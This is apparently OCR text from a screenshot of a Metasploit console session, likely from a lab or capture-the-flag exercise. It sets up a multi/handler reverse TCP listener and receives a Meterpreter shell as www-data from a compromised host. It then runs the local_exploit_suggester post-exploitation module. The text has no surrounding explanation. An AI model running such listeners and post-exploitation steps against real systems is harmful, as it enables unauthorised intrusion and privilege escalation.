 msfconsole
文件 动作 编辑 查看 帮助
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.150.145
lhost => 192.168.150.145
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.150.145:12345
[*] Meterpreter session 1 opened (192.168.150.145:12345 -> 192.168.150.157:43589 ) at 2022-07-16 22:50:5
6 +0800
meterpreter > getuid
Server username: www-data
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.150.157 - Collecting local exploits for php/linux...
[-] 192.168.150.157 - No suggestions available.
meterpreter >